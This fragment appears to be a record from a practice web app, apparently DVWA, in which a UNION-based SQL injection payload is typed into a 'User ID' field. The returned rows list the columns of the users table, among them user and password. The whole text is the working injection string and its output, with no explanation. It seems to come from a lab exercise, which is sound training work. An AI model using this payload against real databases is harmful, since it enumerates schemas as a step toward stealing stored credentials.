 User ID: Submit
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS